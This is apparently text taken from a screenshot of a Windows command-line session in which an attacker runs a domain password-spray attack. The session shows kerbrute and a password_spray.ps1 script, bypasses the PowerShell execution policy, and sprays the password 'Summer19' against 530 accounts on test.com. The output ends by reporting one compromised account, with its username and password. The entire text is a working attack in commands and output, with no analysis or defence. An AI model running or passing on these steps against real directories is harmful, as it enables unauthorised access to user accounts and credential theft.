 C:\>dir
Volume in drive C has no label.
Volume Serial Number is D638-C926
Directory of C:\
08/12/2019 07:54 PM 8 1
08/12/2019 07:07 PM 6,625,280 kerbrute_windows_386.exe
08/12/2019 06:20 PM 19,649 password_spray.ps1
07/13/2009 11:20 PM <DIR> PerfLogs
07/12/2019 09:02 PM <DIR> Program Files
07/12/2019 09:09 PM <DIR> Program Files (x86)
07/12/2019 09:10 PM <DIR> Python27
08/12/2019 06:15 PM 4,149 usernames.txt
08/12/2019 06:59 PM <DIR> Users
07/12/2019 09:05 PM <DIR> Windows
4 File(s) 6,649,086 bytes
6 Dir(s) 53,199,314,944 bytes free
C:\>powershell -ex bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
domain password
PS C:\> Import-Module .\password_spray.ps1
PS C:\> Invoke-DomainPasswordSpray -Domain test.com -UserList .\usernames.txt Summer19
[*] Using .\usernames.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 530 accounts?
[Y] Yes [N] No [?] Help (default is "Y"): y
[*] Password spraying has begun with 1 passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Summer19 against 530 users. Current time is 8:44 PM
[*] Writing successes to
[*] SUCCESS! User:jhall Password:Summer19 success
506 of 530 users tested